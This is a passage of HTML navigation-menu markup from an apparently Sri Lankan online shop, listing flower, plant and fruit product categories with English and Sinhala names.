		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37318"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/boganvilla-%e0%b6%b6%e0%b7%9d%e0%b6%9c%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f/">Boganvilla &#8211; බෝගන්විලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37319"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/buthsarana-%e0%b6%b6%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%83%e0%b6%bb%e0%b6%ab/">Buthsarana &#8211; බුත්සරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37320"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/butterfly-pea-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b6%a7%e0%b6%bb%e0%b7%9c%e0%b6%bd%e0%b7%94/">Butterfly Pea &#8211; නිල්-කටරොලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37321"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cannes-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%83%e0%b7%8a/">Cannes &#8211; කැනස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37306"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37322"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/canyon-daisy-%e0%b6%85%e0%b6%a7%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92%e0%b6%ba%e0%b7%8f/">Canyon daisy &#8211; අටපෙතියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37323"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/caribiya-rosa-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8f/">Caribiya Rosa &#8211; කැරිබියා රෝසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37326"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/daffodils-%e0%b6%a9%e0%b7%90%e0%b7%86%e0%b7%9c%e0%b6%a9%e0%b7%92%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Daffodils &#8211; ඩැෆොඩිල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37327"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dahlia-%e0%b6%a9%e0%b7%9a%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Dahlia &#8211; ඩේලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37328"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dubai-rosa-%e0%b6%a9%e0%b7%94%e0%b6%b6%e0%b7%8f%e0%b6%ba%e0%b7%92-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Dubai Rosa &#8211; ඩුබායි රෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37329"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/flower-pots-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%9d%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92/">Flower Pots &#8211; මල් පෝච්චි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37330"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/frangipani-%e0%b6%85%e0%b6%bb%e0%b6%bd%e0%b7%92%e0%b6%ba/">Frangipani &#8211; අරලිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37332"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hibiscus-%e0%b7%80%e0%b6%af%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Hibiscus &#8211; වදමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37333"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hydrangeas-%e0%b7%84%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a%e0%b6%bb%e0%b7%9a%e0%b6%b1%e0%b7%8a%e0%b6%a2%e0%b7%83%e0%b7%8a/">Hydrangeas &#8211; හයිඩ්රේන්ජස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/jasmine-%e0%b6%b4%e0%b7%92%e0%b6%a0%e0%b7%8a%e0%b6%a0-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Jasmine &#8211; පිච්ච මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37335"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lily-%e0%b6%bd%e0%b7%92%e0%b6%bd%e0%b7%93/">Lily &#8211; ලිලී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37336"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lotus-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Lotus &#8211; නෙලුම්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37307"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37337"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/magnolia-%e0%b6%b8%e0%b7%90%e0%b6%9c%e0%b7%8a%e0%b6%b1%e0%b7%9d%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Magnolia &#8211; මැග්නෝලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37338"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/marigold-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Marigold &#8211; මාරිගෝල්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37339"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/murraya-%e0%b6%87%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%9a%e0%b6%bb%e0%b7%92%e0%b6%ba/">Murraya &#8211; ඇට්ටේරිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37340"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/musk-rose-%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92/">Musk Rose &#8211; රෝස කස්තුරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37341"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/olu-%e0%b6%95%e0%b6%bd%e0%b7%94/">Olu &#8211; ඕලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37342"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/orchid-%e0%b6%95%e0%b6%9a%e0%b7%92%e0%b6%a9%e0%b7%8a/">Orchid &#8211; ඕකිඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37345"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pansy-%e0%b6%b4%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%83%e0%b7%92/">Pansy &#8211; පැන්සි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37371"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/petunias-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%94%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b7%83%e0%b7%8a/">Petunias &#8211; පෙටුනියාස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37372"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pionis-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Pionis &#8211; පියෝනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37373"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/primrose-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%b8%e0%b7%8a-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8a/">Primrose &#8211; ප්‍රයිම් රෝස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37374"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/queen-of-the-night-%e0%b6%9a%e0%b6%a9%e0%b7%94%e0%b6%b4%e0%b7%94%e0%b6%bd%e0%b7%8a/">Queen of the Night &#8211; කඩුපුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37375"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/rose-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Rose &#8211; රෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37387"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37367"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/sunflower-%e0%b7%83%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Sunflower &#8211; සූරියකාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/tulips-%e0%b6%a7%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%8a/">Tulips &#8211; ටියුලිප්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37368"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/trees-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Trees &#8211; ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37324"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cereal-plants-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Cereal Plants &#8211; ධාන්‍ය ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38167"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Fruit Plants &#8211; පලතුරු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38166"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/spice-plants-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Spice Plants &#8211; කුළුබඩු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38168"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/seedlings-%e0%b6%b6%e0%b7%93%e0%b6%a2/">Seedlings &#8211; බීජ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38169"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/wood-plants-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b4%e0%b7%90%e0%b6%bd/">Wood Plants &#8211; දැව පැල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38170"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-flowers-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Other Flowers &#8211; වෙනත් මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38171"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-plants-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b7%85/">Other Plants &#8211; වෙනත් පැළ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37393"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Fruits පළතුරු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37388"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37394"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/almond-%e0%b6%86%e0%b6%b8%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Almond &#8211; ආමන්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37437"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ripe-jackfruit-%e0%b7%80%e0%b6%bb%e0%b6%9a%e0%b7%8f/">Ripe Jackfruit &#8211; වරකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37395"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/apple-%e0%b6%87%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Apple &#8211; ඇපල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37396"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ash-pumpkin-%e0%b6%b4%e0%b7%94%e0%b7%84%e0%b7%94%e0%b6%bd%e0%b7%8a/">Ash Pumpkin &#8211; පුහුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37397"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/avocado-%e0%b6%85%e0%b6%bd%e0%b7%92%e0%b6%9c%e0%b7%90%e0%b6%a7-%e0%b6%b4%e0%b7%9a%e0%b6%bb/">Avocado &#8211; අලිගැට පේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37432"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/bailan-melon-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Bailan Melon &#8211; පිට්ටු කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37398"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/banana-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Banana &#8211; කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37399"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/batoko-plum-%e0%b6%bd%e0%b7%9c%e0%b7%80%e0%b7%92/">Batoko Plum &#8211; ලොවි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37400"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/cashew-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew &#8211; කජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37401"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ceylon-olive-%e0%b7%80%e0%b7%99%e0%b6%bb%e0%b7%85%e0%b7%94/">Ceylon Olive &#8211; වෙරළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37402"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/chia-%e0%b6%9a%e0%b7%83%e0%b6%9a%e0%b7%83%e0%b7%8f-%e0%b6%87%e0%b6%a7/">Chia &#8211; කසකසා ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37403"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/dan-%e0%b6%af%e0%b6%82/">Dan &#8211; දං</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37389"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37404"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/date-%e0%b6%bb%e0%b6%a7%e0%b6%89%e0%b6%af%e0%b7%92/">Date &#8211; රටඉදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37405"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/durian-%e0%b6%af%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a/">Durian &#8211; දූරියන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37407"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/fruit-salad-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af/">Fruit Salad &#8211; පළතුරු සලාද</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37408"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/grape-%e0%b6%b8%e0%b7%92%e0%b6%af%e0%b7%92/">Grape &#8211; මිදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37409"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/himbutu-%e0%b7%84%e0%b7%92%e0%b6%b6%e0%b7%94%e0%b6%a7%e0%b7%94/">Himbutu &#8211; හිබුටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37410"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/indian-gooseberry-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Indian Gooseberry &#8211; නෙල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37412"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/king-coconut-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92/">King Coconut &#8211; තැබිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37413"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/lychees-%e0%b6%bd%e0%b7%92%e0%b6%a0%e0%b7%92/">Lychees &#8211; ලිචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37414"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/madan-%e0%b6%b8%e0%b7%8f%e0%b6%af%e0%b6%b1%e0%b7%8a/">Madan &#8211; මාදන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37415"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mango-%e0%b6%85%e0%b6%b9/">Mango &#8211; අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37436"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mangosteen-%e0%b6%b8%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%94%e0%b7%83%e0%b7%8a/">Mangosteen &#8211; මැන්ගුස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37390"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37416"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mix-fruits-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Mix Fruits &#8211; මිශ්‍ර පළතුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37417"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mulberry-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Mulberry &#8211; මල්බෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37418"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/orange-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Orange &#8211; දොඩම්</a></li>
